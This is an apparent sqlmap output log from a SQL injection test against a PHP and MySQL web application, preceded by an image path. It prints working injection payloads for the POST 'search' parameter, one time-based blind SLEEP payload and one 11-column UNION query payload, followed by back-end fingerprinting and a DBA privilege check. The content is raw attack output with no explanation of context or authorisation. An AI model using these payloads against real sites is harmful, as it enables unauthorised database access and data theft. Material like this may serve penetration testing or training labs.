 ---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 7378 FROM (SELECT(SLEEP(5)))oxuE) AND 'tqal'='tqal&submit=

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716b707071,0x4351654f54415358704d6e544c59767055586f5041437367
436e4772484744626c4a6664444f6e51,0x716b786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&submit=
---
[16:12:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[16:12:31] [INFO] testing if current user is DBA
[16:12:31] [INFO] fetching current user
current user is DBA: False